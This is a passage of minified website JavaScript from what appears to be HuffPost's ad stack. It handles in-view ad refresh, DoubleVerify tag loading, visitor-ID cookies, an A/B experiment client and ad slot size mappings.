this.env=a,this.complete=!1,this.countEmpties=0,this.countImpressions=0,this.countRefreshes=0,this.countRenders=0,this.div=s,this.gptSlot=null,this.impressionViewHit=!1,this.inViewPercent=d?50:0,this.isATF=Yi.includes(f),this.isCurrentlyEmpty=!1,this.isOutOfPage=c||!1,this.moduleSlotId=u,this.paused=!1,this.refreshing=!1,this.renderOptions=l,this.sizeMapping=p,this.sizes=m,this.slotId=f,this.timeout=null,this.refreshConfig={inViewSeconds:30,maxRefreshes:9999},this.slotRefresh=h.gpt.slot.refreshSetting({slotId:this.moduleSlotId,divId:this.div.id,refreshConfig:this.refreshConfig,swapRefreshEnabled:o}),this.refreshConfig=this.slotRefresh.refreshConfig,this.isInViewRefreshEnabled=!a.pageIsSponsored()&&-1===Ji.indexOf(this.slotId),this.isInViewRefreshEnabled=this.isInViewRefreshEnabled||!!d,this.refresh=i,this.render=r,this.getAdUnitPath=n,this.setEvents(),this}get adUnitPath(){return this.getAdUnitPath()}get debugInfo(){return{countEmptyAds:this.countEmpties,countImpressions:this.countImpressions,countRefreshes:this.countRefreshes,countRenders:this.countRenders,divId:this.div.id,inViewPercent:this.inViewPercent,slotId:this.slotId,timeout:this.timeout}}isViewable(){return this.inViewPercent>=50}async refreshAd(e){const t=this.div.id;if(this.isInViewRefreshEnabled){if(!this.refreshing)return this.isViewable()?(this.refreshing=!0,this.slotRefresh.hardRefresh?tr.cmd.push(function(){this.destroy(),tr.destroySlots([this.getGPTSlot()]),this.div.innerHTML="",this.div.id=this.slotRefresh.divId,this.renderOptions[0]=this.slotRefresh.slotId,this.render(...this.renderOptions),er("✅ re-rendered:",`caller: ${e}`,"lifecycle",`InViewRefresh ${t}`,"re-rendered",this.debugInfo)}.bind(this)):(await this.refresh([this],!0),this.countRefreshes++,er("✅ refreshed",`caller: ${e}`,"lifecycle",`InViewRefresh ${t} :`,"refreshed",this.debugInfo))):er("❌ refreshAd",`caller: ${e}`,"lifecycle",`InViewRefresh ${t} :`,"Did not refresh (not in view)",this.debugInfo),this;er("✋ refreshAd","...already in progress","...do nothing",this.debugInfo)}else er("🔒 refreshAd","NO",`Caller: ${e}`,"lifecycle",`InViewRefresh ${t} :`,"Disabled!",this.debugInfo)}async refreshEmptyAd(e){var t=this;const n=this.div.id;this.countEmpties++,this.refreshing?er("✋ refreshAd","...already in progress","...do nothing",this.debugInfo):this.isViewable()?(er("✅ refreshAd",`Caller: ${e}`,"lifecycle",`InViewRefresh ${n} : AD came up empty`,this.debugInfo),this.timeout=setTimeout((async function(){t.refreshing=!0,await t.refresh([t]),t.timeout=null}),1e4),this.countEmpties>5&&(er("info","lifecycle",`InViewRefresh ${n} : Reached max number of empty refesh attempts. Stopping.`,this.debugInfo),this.destroy())):er("Dont refresh empty ad",`Caller: ${e}`,"lifecycle","not in view",this.debugInfo)}setEvents(){ai.on(`gpt:impressionViewable:${this.div.id}`,this.handleImpressionViewableForRefresh.bind(this)),ai.on(`gpt:slotRenderEnded:${this.div.id}`,this.handleSlotRenderEndedRefresh.bind(this)),ai.on(`gpt:slotVisibilityChanged:${this.div.id}`,this.handleSlotVisChangeForRefresh.bind(this))}unsetEvents(){return ai.off(`gpt:impressionViewable:${this.div.id}`),ai.off(`gpt:slotRenderEnded:${this.div.id}`),ai.off(`gpt:slotVisibilityChanged:${this.div.id}`),this}destroy(){return this.unsetEvents()}handleImpressionViewableForRefresh(e){var t=this;const n=this.div.id;this.impressionViewHit=!0,this.countImpressions++,this.correctCounters();const i=this.refreshConfig.inViewSeconds,r=this.refreshConfig.maxRefreshes;this.paused?er("info","lifecycle",`InViewRefresh ${n} Impression viewed, but paused, will refresh later.`):(er("info","lifecycle",`InViewRefresh ${n} :`,"Impression Viewable",{...this.debugInfo,gptEv:e}),this.countRefreshes<r&&!this.timeout?(er("info","lifecycle",`InViewRefresh ${n} :`,`Timer started... (${i} seconds)`),this.timeout=setTimeout((function(){t.timeout=null,t.refreshAd("handleImpressionViewableForRefresh")}),1e3*i)):this.countRefreshes>=r&&(this.complete=!0,er("info","lifecycle",`InViewRefresh ${n} :`,"Max refreshes hit. Stopping."),this.destroy()))}handleSlotRenderEndedRefresh(e){const t=this.div.id;this.refreshing=!1,this.countRenders++,this.correctCounters(),e.isEmpty?(er("info","lifecycle",`InViewRefresh ${t} : empty ad trying again`,this.debugInfo),this.isCurrentlyEmpty=!0,this.refreshEmptyAd("handleSlotRenderEndedRefresh")):this.div&&(er("info","lifecycle",`InViewRefresh ${t} : SlotRenderEnded -> Updating creativeId = ${e.creativeId}`),this.creativeId=Promise.resolve(e.creativeId),this.isCurrentlyEmpty=!1,this.countEmpties=0)}correctCounters(){var e,t;return this.countImpressions>1&&(e=this.countImpressions,t=this.countRefreshes,Math.abs(e-t)>1&&(this.countRefreshes=this.countImpressions,this.countImpressions=this.countImpressions+1,this.countRenders=this.countImpressions)),this}async handleSlotVisChangeForRefresh(e){const t=this.div.id,{inViewPercentage:n}=e;this.inViewPercent=n,er("info","lifecycle",`InViewRefresh ${t} :`,"SlotVisibilityChanged",this.debugInfo),this.correctCounters(),!this.timeout&&this.isViewable()&&this.countImpressions>this.countRefreshes&&!this.isCurrentlyEmpty?(er("info","lifecycle",`InViewRefresh ${t} :`,"Impression/Refresh Count mismatch due to ad moving out of view. Attempting...",this.debugInfo),await this.refreshAd("handleSlotVisChangeForRefresh")):!this.timeout&&this.isCurrentlyEmpty&&await this.refreshEmptyAd("handleSlotVisChangeForRefresh")}getElement(){return this.div}setGPTSlot(e){return this.gptSlot=e,this}getGPTSlot(){return this?.gptSlot}}const ir=["ids","bsc","vlp","tvp","abs"],rr=ci("DV:Signals"),or={_defer:void 0,ready:function(){return or._defer.promise},init(e){let{env:t,config:n,stack:i}=e;if(or._defer)return rr("init called once"),or.ready();const r=Li();or._defer=r,window.PQ=window.PQ||{cmd:[]};let o="https://pub.doubleverify.com/signals/pub.js#ctx={CLIENT_CODE}&cmp={SETTINGS_CODE}";return o=o.replace("{CLIENT_CODE}",n.clientCode).replace("{SETTINGS_CODE}",n.settingsCode),mi(o).then((function(){window.PQ.cmd.push((function(){r.resolve(window.PQ)}))})).then((async function(){const e=i.gpt.getAdUnitBase({env:t}).split("/");let n=e.join("/");3==e.length&&(n=`/${e[0]}/${e[1]}.video/${e[2]}/${"desktop"===t.getPlatform()?"video":e[2]}/video`),window.PQ.cmd.push((function(){window.PQ.getTargeting({signals:ir,adUnits:[{adUnitPath:n,sizes:"480x360,640x480,640x360"}]},(function(e,t){e&&console.error(t)}))}))})).catch((function(e){console.error("doubleverify init error:",e),r.reject()})),or.ready()},loadSignals:async function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"page",t=arguments.length>1?arguments[1]:void 0;return or.ready().then((function(){try{"page"===e?window.PQ.loadSignals(ir,t):window.PQ.loadSignalsForSlots(e,t)}catch(e){return console.error(e),Promise.reject()}return Promise.resolve()}))},runOnce(e){for(var t=this,n=arguments.length,i=new Array(n>1?n-1:0),r=1;r<n;r++)i[r-1]=arguments[r];let o=!1;return function(){o||(o=!0,e.apply(t,[...i]))}}},sr=ci("DV:Unity"),ar=mi;let ur,cr=new Di;const dr={isOn:async()=>!0,tagReady:cr||ur,init(e){let{config:t}=e;return ur=dr.isOn().then((function(e){if(!e)throw new Error("DoubleVerify is disabled");let n="https://pub.doubleverify.com/dvtag/{CLIENT_CODE}/{SETTINGS_CODE}/pub.js";return n=n.replace("{CLIENT_CODE}",t.clientCode).replace("{SETTINGS_CODE}",t.settingsCode),sr("info","thirdparty","doubleverify CODES",t,n),ar(n)})).then((function(){return new Promise((function(e){if((window.onDvtagReady=dr.onDvtagReady)((function(){cr.resolve(window.dvtag)})),!window.PQ&&window.dvtag){const e=window.dvtag;window.PQ=window.PQ||{},window.PQ.getTargeting=e.getTargeting,window.PQ.PTS=e.getTargeting(),window.PQ.BFFIX=!0}e()}))})).catch((function(e){console.error(e),ur=null,cr.resolve()})),ur},onDvtagReady(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:500;sr("info","thirdparty","doubleverify UNIT onDvtagReady called",{callback:e,timeout:t});const n=window.dvtag||{};n.cmd=n.cmd||[];const i={callback:e,timeout:t,timestamp:(new Date).getTime()};n.cmd.push((function(){n.queueAdRequest(i)})),setTimeout((function(){const e=i.callback;i.callback=null,e&&e()}),t)},defineDvtagSlot(e,t){if(!window)return;sr("info","thirdparty","doubleverify > Unity > defineDvtagSlot",{elementId:e,params:t});const n=window.dvtag||{};n.cmd=n.cmd||[],n.cmd.push((function(){n.defineSlot(e,t)}))},getDvtagTargeting(e){if(!window)return{};sr("info","thirdparty","doubleverify > Unity > getDvtagTargeting",e);const t=window.dvtag||{};return t.cmd=t.cmd||[],t.getTargeting?t.getTargeting(e):{}},updateDvTagTargeting(e){window&&e.forEach((function(e){let t=e.getSlotElementId(),n=dr.getDvtagTargeting(t);e.updateTargetingFromMap(n)}))}},lr=ci("DV"),pr={_defer:void 0,_type:void 0,signals:or,unity:dr,ready:()=>pr._defer.promise,isSignals(){return"signals"===this._type},isUnity(){return"unity"===this._type},enabled(){return this.isSignals()||this.isUnity()},async init(e){let{env:t}=e;const n=await t.stack(),i=n?.config?.service?.doubleverify;if(this._type=i?.type,pr._defer)return lr("init called once"),pr.ready();const r=Li();return pr._defer=r,this.enabled()?(this.isSignals()?this.signals.init({env:t,config:i,stack:n}):this.isUnity&&this.unity.init({env:t,config:i,stack:n}),pr.ready()):(lr("service is disabled"),r.reject(),pr.ready())}};function mr(e,t){const n=e.match(t);return n&&n.length?n[0]:null}var fr={getBuzzfeedSubdomainOrWildcard(e){const t=mr(e,"(dev|stage|www).(buzzfeed|buzzfeednews).(com|io)$");return t||mr(e,".?[a-z]+.[a-z]+$")},get(e,t=null){const n=`${e}=`;if("undefined"==typeof document)return t;const i=document.cookie.split(";");for(let e=0;e<i.length;e++){let t=i[e];for(;" "===t.charAt(0);)t=t.substring(1,t.length);if(0===t.indexOf(n))return t.substring(n.length,t.length)}return t},set({name:e,value:t,days:n,domain:i}){let r="";if(n){let e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3),r=`; expires=${e.toGMTString()}`}let o="";return void 0!==i&&(o=`; domain=${i}`),document.cookie=`${e}=${t}${r}${o}; path=/`},remove(e,t){return this.set({name:e,value:"",days:-1,domain:t})}};const hr=function(e=window){var t=e.location.hostname;const n=t.split(".")[0];return n&&"stage"!==n&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(n)&&t.split(".").length>=3&&(t=t.substring(n.length+1)),t};function gr(e,t,n){var i,r,o,s,a,u,c;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof n&&(this.alphabet=n),i="",r=0,s=this.alphabet.length;r!==s;r++)-1===i.indexOf(this.alphabet[r])&&(i+=this.alphabet[r]);if(this.alphabet=i,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(r=0,s=this.seps.length;r!==s;r++)-1===(o=this.alphabet.indexOf(this.seps[r]))?this.seps=this.seps.substr(0,r)+" "+this.seps.substr(r+1):this.alphabet=this.alphabet.substr(0,o)+" "+this.alphabet.substr(o+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(a=Math.ceil(this.alphabet.length/this.sepDiv))&&a++,a>this.seps.length?(u=a-this.seps.length,this.seps+=this.alphabet.substr(0,u),this.alphabet=this.alphabet.substr(u)):this.seps=this.seps.substr(0,a)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),c=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,c),this.seps=this.seps.substr(c)):(this.guards=this.alphabet.substr(0,c),this.alphabet=this.alphabet.substr(c))}gr.prototype.encode=function(){var e,t,n=Array.prototype.slice.call(arguments);if(!n.length)return"";for(n[0]instanceof Array&&(n=n[0]),e=0,t=n.length;e!==t;e++)if("number"!=typeof n[e]||n[e]%1!=0||n[e]<0)return"";return this._encode(n)},gr.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},gr.prototype.encodeHex=function(e){var t,n,i;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,n=(i=e.match(/[\w\W]{1,12}/g)).length;t!==n;t++)i[t]=parseInt("1"+i[t],16);return this.encode.apply(this,i)},gr.prototype.decodeHex=function(e){var t,n,i=[],r=this.decode(e);for(t=0,n=r.length;t!==n;t++)i+=r[t].toString(16).substr(1);return i},gr.prototype._encode=function(e){var t,n,i,r,o,s,a,u,c,d,l,p=this.alphabet,m=e.length,f=0;for(i=0,r=e.length;i!==r;i++)f+=e[i]%(i+100);for(n=t=p[f%p.length],i=0,r=e.length;i!==r;i++)o=e[i],s=n+this.salt+p,p=this.consistentShuffle(p,s.substr(0,p.length)),t+=a=this.hash(o,p),i+1<m&&(u=(o%=a.charCodeAt(0)+i)%this.seps.length,t+=this.seps[u]);for(t.length<this.minHashLength&&(c=(f+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[c]+t).length<this.minHashLength&&(c=(f+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[c])),d=parseInt(p.length/2,10);t.length<this.minHashLength;)(l=(t=(p=this.consistentShuffle(p,p)).substr(d)+t+p.substr(0,d)).length-this.minHashLength)>0&&(t=t.substr(l/2,this.minHashLength));return t},gr.prototype._decode=function(e,t){var n,i,r,o,s=[],a=0,u=new RegExp("["+this.guards+"]","g"),c=e.replace(u," "),d=c.split(" ");if(3!==d.length&&2!==d.length||(a=1),void 0!==(c=d[a])[0]){for(n=c[0],c=c.substr(1),u=new RegExp("["+this.seps+"]","g"),a=0,i=(d=(c=c.replace(u," ")).split(" ")).length;a!==i;a++)r=d[a],o=n+this.salt+t,t=this.consistentShuffle(t,o.substr(0,t.length)),s.push(this.unhash(r,t));this._encode(s)!==e&&(s=[])}return s},gr.prototype.consistentShuffle=function(e,t){var n,i,r,o,s,a;if(!t.length)return e;for(o=e.length-1,s=0,a=0;o>0;o--,s++)a+=n=t[s%=t.length].charCodeAt(0),r=e[i=(n+s+a)%o],e=(e=e.substr(0,i)+e[o]+e.substr(i+1)).substr(0,o)+r+e.substr(o+1);return e},gr.prototype.hash=function(e,t){var n="",i=t.length;do{n=t[e%i]+n,e=parseInt(e/i,10)}while(e);return n},gr.prototype.unhash=function(e,t){var n,i=0;for(n=0;n<e.length;n++)i+=t.indexOf(e[n])*Math.pow(t.length,e.length-n-1);return i};const Ir=parseInt(1e10*Math.random(),10),br=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16))),_r=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return((e,{salt:t=null}={})=>new gr(t).decode(e)[0])(e.substr(3),{salt:t})},vr=e=>{const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${((e,{salt:t=null,length:n=32}={})=>new gr(t,n).encode(e))(e,{salt:t,length:0})}`},Er=({legacy:e=!1}={})=>{const t={name:"bf_visit",days:1e4,domain:hr()},n=fr.get(t.name),{legacyIdentifier:i,identifier:r}=(e=>{const{u:t,uuid:n}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,[t,n])=>({...e,[t]:n})),{});return{legacyIdentifier:_r(t||""),identifier:n}})(n),o=vr(Ir);return e?i||(fr.set({...t,value:encodeURIComponent(`u=${o}&uuid=${r||br}&v=2`)}),Ir):r||i?r||String(i):(fr.set({...t,value:encodeURIComponent(`u=${o}&uuid=${br}&v=2`)}),br)},yr=ci("Fetch"),wr=async function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{timeout:n=2e3,cachekey:i=null,env:r,...o}=t,s=await async function(e){let{resource:t,cachekey:n,env:i}=e;return i.loaded().then((function(){return n?(i.isStage&&(n=`${n}Stage`),n=`${n}R${t.length}`,n):null}))}({resource:e,cachekey:i,env:r});if(s){const e=await async function(e){try{return sessionStorage.getItem(e)}catch(e){return console.error(e),null}}(s);if(e)return yr("cache hit",s),await JSON.parse(e);yr("cache miss",s)}const a=new AbortController,u=setTimeout((function(){return a.abort()}),n),c=await fetch(e,{...o,signal:a.signal});if(clearTimeout(u),c){if(c.status>=400)return yr("Invalid fetch response:",c.status,c.statusText),null;const e=await c.json();return s&&(yr("cache set",s),await async function(e,t){try{return sessionStorage.setItem(e,t),!0}catch(e){return console.error(e),!1}}(s,JSON.stringify(e))),e}return null},Ar="hp_amazon_nca",Rr=["RT-1853-hp-raptive"],Sr=[Ar,"huffpost-swap-refresh"],Cr=ci("ABeagle"),Pr={production:"https://abeagle-public.buzzfeed.com/v3/experiment_variants",staging:"https://abeagle-public-stage.buzzfeed.com/v3/experiment_variants"},Mr={_response:void 0,_defer:void 0,_cachekey:"abModulo",ready:function(){return Mr._defer.promise},async init(e){let{env:t}=e;if(Mr._defer)return Cr("init called once"),Mr.ready();const n=Li();Mr._defer=n;try{if(Mr._response)return Cr("initialized or response set"),Mr.ready();const e=new URL(t.getURL(Pr)),i=[...Rr,...Sr];if(0==i.length)return Cr("no experiments/featureFlags configured"),n.resolve(),Mr.ready();e.searchParams.append("user_id",Er()),e.searchParams.append("source","huffpost_web"),e.searchParams.append("experiment_names",i.join(";")),Mr._response=await wr(`${e}`,{env:t,timeout:1500,cachekey:Mr._cachekey}),Cr("initialized",Mr._response),async function(){if(Mr._response){const e=Mr._response,t=Object.keys(e).reduce((function(t,n){const i=e[n];return i.value&&t.push(`${n}|${i.id}|${i.version}|${i.value}|${i.variant_id}`),t}),[]);if(t.length>0){const e=new CustomEvent("abeagleEvent",{detail:{experiment_id:t}});document.dispatchEvent(e),Cr("event dispatched: ",t)}}}().catch((function(e){Cr("error while dispatching abeagleEvent"),console.warn(e)})),n.resolve()}catch(e){console.error("abeagle init error",e),n.reject()}return Mr.ready()},feature:async e=>Mr.ready().then((function(){if("off"===fi(`abeagle_${e}`))return Cr("disabling feature due to query param: ",e),!1;if("on"===fi(`abeagle_${e}`))return Cr("enforced feature: ",e),!0;const t=Mr?._response?.[e];return t&&t?.id&&0!=t?.is_feature_flag?"on"===t.value&&(Cr("flag",t),!0):(console.warn(`feature flag - ${e} is invalid or does not exist`,t),!1)})).catch((function(){return Cr("service disabled or failed to initialize"),!1})),variantIs:async(e,t)=>Mr.ready().then((function(){if(fi(`abeagle_${e}`)&&""!==fi(`abeagle_${e}`))return Cr("enforced experiment: ",e,t),fi(`abeagle_${e}`)===t;const n=Mr?._response?.[e];return n&&n?.id&&1!=n?.is_feature_flag?n.value===t&&(Cr("experiment",n),!0):(console.warn(`experiment - ${e} is invalid or does not exist`,n),!1)})).catch((function(){return Cr("service disabled or failed to initialize"),!1}))},Tr=function(e){let{name:t,suffix:n="",num:i=50}=e;return Array.from({length:i},(function(e,i){return`${t}${i+1}${n}`}))},xr=["top","top-1","top-2","top-3","top-4"],Or=["tb","tb1","tb2","tb3"],Nr=["sidebar-1","sidebar-1-1","sidebar-1-2","sidebar-1-3","sidebar-1-4","sidebar-2","sidebar-2-1","sidebar-2-2","sidebar-2-3","sidebar-2-4","sidebar-3","sidebar-3-1","sidebar-3-2","sidebar-3-3","sidebar-3-4"],zr={FLUID:"fluid",NATIVE_5x5:[5,5],PROGRAMMATIC_BILLBOARD_970x250:[970,250],PROGRAMMATIC_BOTTOM_STICKY_300x50:[300,50],PROGRAMMATIC_BOTTOM_STICKY_320x51:[320,51],PROGRAMMATIC_LEADERBOARD_728x90:[728,90],PROGRAMMATIC_MEDIUM_RECTANGLE_300x250:[300,250],PROGRAMMATIC_PREBID_1x1:[1,1],PROGRAMMATIC_SMARTPHONE_BANNER_320x50:[320,50],PROGRAMMATIC_SUPER_LEADERBOARD_970x90:[970,90],PROGRAMMATIC_VERTICAL_300x600:[300,600],RESPONSIVE_SIZE_0x0:[0,0],RESPONSIVE_SIZE_1024x0:[1024,0],RESPONSIVE_SIZE_1280x0:[1280,0],RESPONSIVE_SIZE_768x0:[768,0],SIZE_1x1:[1,1],SIZE_200x200:[200,200],SIZE_250x250:[250,250],SIZE_300x225:[300,225],SIZE_300x250:[300,250],SIZE_336x280:[336,280],SIZE_400x300:[400,300]},Dr=function(e){let t={},n=e.length;for(let i=0;i<n;i++)if(i%2==0&&e[i+1]){let n=e[i];for(let r=0;r<n.length;r++)t[n[r]]=e[i+1]}return t},Lr=Dr([xr,[zr.PROGRAMMATIC_SUPER_LEADERBOARD_970x90,zr.PROGRAMMATIC_BILLBOARD_970x250,zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID]],Or,[zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.PROGRAMMATIC_BOTTOM_STICKY_300x50,zr.PROGRAMMATIC_BOTTOM_STICKY_320x51],[...Nr,"sidebar-infinite"],[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_VERTICAL_300x600,zr.NATIVE_5x5,[zr.FLUID],zr.SIZE_300x225],["inline","inline-1","inline-2","inline-3","inline-infinite"],[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID],zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.SIZE_400x300],["bottom-infinite"],[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID],zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50],["bottom-1"],[zr.PROGRAMMATIC_SUPER_LEADERBOARD_970x90,zr.PROGRAMMATIC_BILLBOARD_970x250,zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID]],["ab-replace-inline"],[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID],zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.SIZE_400x300],["ab-replace-sidebar"],[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_VERTICAL_300x600,zr.NATIVE_5x5,[zr.FLUID],zr.SIZE_300x225],["recirc"],[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50],["billboard"],[zr.PROGRAMMATIC_BILLBOARD_970x250,zr.PROGRAMMATIC_LEADERBOARD_728x90],[...Tr({name:"siderail",num:10})],[zr.SIZE_300x250,zr.PROGRAMMATIC_VERTICAL_300x600],[...Tr({name:"mpu",num:30})],[zr.PROGRAMMATIC_LEADERBOARD_728x90],["skin"],[zr.SIZE_1x1]]),Gr=Dr([[...xr,"bottom_banner"],[zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50],Or,[zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50],["inline","inline-1","inline-2","inline-3","inline-infinite"],[[zr.FLUID],zr.NATIVE_5x5,zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.SIZE_400x300],["bottom-1","bottom-2","bottom-3","bottom-infinite"],[[zr.FLUID],zr.NATIVE_5x5,zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50],["ab-replace-inline"],[[zr.FLUID],zr.NATIVE_5x5,zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.SIZE_400x300],["recirc"],[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50],["billboard"],[zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50],[...Tr({name:"mpu",suffix:"-m",num:30})],[zr.SIZE_1x1,zr.SIZE_200x200,zr.SIZE_250x250,zr.SIZE_300x250,zr.SIZE_336x280],["skin"],[zr.SIZE_1x1]]),Fr=Dr([["inline-1","inline-2","inline-3","inline-infinite"],[[zr.RESPONSIVE_SIZE_1280x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID],zr.SIZE_400x300]],[zr.RESPONSIVE_SIZE_1024x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.SIZE_400x300]],[zr.RESPONSIVE_SIZE_768x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID],zr.SIZE_400x300]],[zr.RESPONSIVE_SIZE_0x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.SIZE_400x300]]],["recirc"],[[zr.RESPONSIVE_SIZE_768x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250]],[zr.RESPONSIVE_SIZE_0x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50]]],["bottom-infinite"],[[zr.RESPONSIVE_SIZE_1280x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID]]],[zr.RESPONSIVE_SIZE_1024x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250]],[zr.RESPONSIVE_SIZE_768x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID]]],[zr.RESPONSIVE_SIZE_0x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50]]]]),Ur=Dr([[...xr,"bottom_banner"],[zr.PROGRAMMATIC_SUPER_LEADERBOARD_970x90,zr.PROGRAMMATIC_BILLBOARD_970x250,zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.NATIVE_5x5,[zr.FLUID]],[...Nr,"sidebar-infinite"],[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_VERTICAL_300x600,zr.NATIVE_5x5,[zr.FLUID],zr.SIZE_300x225],["inline","inline-1","inline-2","inline-3","inline-infinite"],[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID],zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.SIZE_400x300],["bottom-infinite"],[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID],zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50],["bottom-1"],[zr.PROGRAMMATIC_SUPER_LEADERBOARD_970x90,zr.PROGRAMMATIC_BILLBOARD_970x250,zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.NATIVE_5x5,[zr.FLUID]],["recirc"],[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50]]),Br=Dr([[...xr,"bottom-1","bottom_banner"],[[zr.RESPONSIVE_SIZE_1280x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID]]],[zr.RESPONSIVE_SIZE_1024x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID]]],[zr.RESPONSIVE_SIZE_768x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.NATIVE_5x5,[zr.FLUID]]],[zr.RESPONSIVE_SIZE_0x0,[zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50]]],["inline-1","inline-2","inline-3","inline-infinite"],[[zr.RESPONSIVE_SIZE_1280x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID],zr.SIZE_400x300]],[zr.RESPONSIVE_SIZE_1024x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.SIZE_400x300]],[zr.RESPONSIVE_SIZE_768x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID],zr.SIZE_400x300]],[zr.RESPONSIVE_SIZE_0x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.SIZE_400x300]]],["bottom-infinite"],[[zr.RESPONSIVE_SIZE_1280x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID]]],[zr.RESPONSIVE